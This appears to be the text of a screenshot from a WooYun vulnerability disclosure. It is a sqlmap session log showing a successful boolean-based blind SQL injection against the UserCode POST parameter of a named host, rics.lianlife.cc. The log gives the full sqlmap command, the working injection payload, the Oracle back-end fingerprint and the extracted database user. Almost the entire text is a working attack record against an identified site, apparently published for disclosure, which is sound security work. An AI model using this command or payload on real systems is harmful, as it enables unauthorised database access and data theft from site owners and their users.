 管理员: SQLMap
[*] shutting down at 15:31:59
D:\Python27>python SQLMap/SQLMap.py -r 5.txt --time-sec 6 --dbms oracle --risk 3
 --level 3 -p UserCode --current-user
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:32:55
[15:32:55] [INFO] parsing HTTP request from '5.txt'
[15:32:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: KeySN=1&MAC=1&UserCode=-2654' OR (9769=9769)-- &FormURL=1&PWD=admin
&ClientURL=1
---
[15:32:56] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:32:56] [INFO] fetching current user
[15:32:56] [INFO] resumed: RICS
current user:    'RICS'
[15:32:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\rics.lianlife.cc'
[*] shutting down at 15:32:56
D:\Python27>
www.wooyun.org